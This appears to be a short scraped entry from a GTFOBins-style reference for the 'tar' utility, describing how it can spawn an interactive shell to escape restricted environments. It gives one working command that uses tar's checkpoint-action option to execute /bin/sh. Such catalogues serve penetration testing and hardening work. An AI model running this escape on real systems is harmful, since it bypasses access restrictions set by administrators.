 .. / tar Star 8,021
Shell File upload File download File write File read Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh